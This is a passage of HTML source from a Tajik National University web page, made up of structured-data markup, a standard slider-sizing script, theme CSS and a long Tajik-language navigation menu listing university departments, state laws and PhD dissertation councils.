                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-48608 single-format-standard ishtiroki-faoli-ustodonu-donish-jon-dar-ozmuni-to-ikon-oinai-tarihi-millat global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/ishtiroki-faoli-ustodonu-donish-jon-dar-ozmuni-to-ikon-oinai-tarihi-millat/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
